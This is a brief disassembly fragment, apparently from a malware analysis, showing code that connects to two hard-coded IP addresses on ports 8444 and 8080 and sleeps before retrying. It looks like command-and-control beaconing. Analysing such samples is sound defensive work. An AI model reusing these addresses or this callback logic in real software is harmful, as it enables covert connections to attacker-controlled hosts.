 .text:1000F8D5 push eax ; int
.text:1000F8D6 push 20FCh ; hostshort
.text:1000F8DB push offset name ; "95.165.168.168"
.text:1000F8E0 call sub_1000F5EC
.text:1000F8E5 lea eax, [ebp+var_10]
.text:1000F8E8 push eax ; int
.text:1000F8E9 push 1F90h ; hostshort
.text:1000F8EE push offset a158_222_211_81 ; "158.222.211.81"
.text:1000F8F3 call sub_1000F5EC
.text:1000F8F8 lea eax, [ebp+var_10]
.text:1000F8FB push eax
.text:1000F8FC call sub_1000EDD9
.text:1000F901 mov ebx, eax
.text:1000F903 add esp, 1Ch
.text:1000F906 mov [ebp+var_20], ebx
.text:1000F909 test ebx, ebx
.text:1000F90B jnz short loc_1000F91A
.text:1000F90D push 1388h ; dwMilliseconds
.text:1000F912 call ds:Sleep